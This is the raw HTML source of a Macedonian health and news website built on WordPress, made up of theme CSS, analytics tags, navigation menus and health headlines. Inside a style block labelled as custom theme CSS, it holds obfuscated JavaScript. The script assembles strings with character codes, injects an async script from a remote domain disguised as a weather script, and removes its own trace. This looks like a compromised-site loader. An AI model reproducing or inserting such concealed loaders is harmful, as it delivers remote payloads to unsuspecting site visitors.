    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script><link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home paged wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-154310 paged-1367 page-paged-1367 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">        <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
    </h1>        </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
